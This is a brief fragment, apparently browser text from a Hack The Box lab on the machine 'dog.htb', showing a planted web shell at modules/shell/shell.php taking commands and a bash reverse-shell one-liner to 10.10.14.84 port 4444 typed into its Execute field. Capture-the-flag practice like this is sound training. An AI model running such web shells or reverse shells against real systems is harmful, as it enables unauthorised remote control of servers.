 dog.htb/modules/shell/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/bin/bash -c 'sh -i >& /dev/tcp/10.10.14.84/4444 0>&1' Execute
shell.info
shell.php